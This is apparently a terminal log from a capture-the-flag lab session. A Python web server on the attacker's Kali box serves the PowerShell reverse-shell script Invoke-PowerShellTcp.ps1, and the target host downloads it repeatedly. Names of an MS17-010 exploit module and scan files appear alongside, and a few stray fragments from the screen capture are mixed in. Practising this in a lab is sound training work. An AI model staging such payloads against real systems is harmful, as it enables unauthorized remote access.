 fullScan.xml NmapScripts.nmap smb_ms17_010.rb
ash
root@kali:~/Documents/boxes/secnotes# python3 -m http.server 8083
Serving HTTP on 0.0.0.0 port 8083 (http://0.0.0.0:8083/) ...
Connection: close
her Locations
10.10.10.97 - - [30/Sep/2018 23:36:06] code 404, message File not found
10.10.10.97 - - [30/Sep/2018 23:36:06] "GET /invoketcp.ps1 HTTP/1.1" 404 -
10.10.10.97 - - [30/Sep/2018 23:38:04] code 404, message File not found
10.10.10.97 - - [30/Sep/2018 23:38:04] "GET /Invoketcp.ps1 HTTP/1.1" 404 -
10.10.10.97 - - [30/Sep/2018 23:40:02] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.97 - - [30/Sep/2018 23:43:09] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.97 - - [30/Sep/2018 23:44:42] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.97 - - [30/Sep/2018 23:45:00] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.97 - - [30/Sep/2018 23:45:29] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.97 - - [30/Sep/2018 23:47:14] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.97 - - [30/Sep/2018 23:48:59] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
[1] 0:python3* "kali